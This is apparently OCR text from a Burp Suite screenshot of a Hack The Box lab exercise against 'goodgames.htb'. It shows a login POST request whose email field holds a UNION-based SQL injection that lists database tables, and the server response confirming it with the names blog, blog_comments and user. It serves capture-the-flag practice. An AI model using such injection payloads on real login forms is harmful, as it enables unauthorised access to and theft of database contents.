 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13
14 email='union select 1,2,3,concat(table_name,":") from information_schema.tables where
table_schema='main'-- -&password=12345Ajith
Response
Pretty Raw Hex Render
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome blog:blog_comments:user:
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>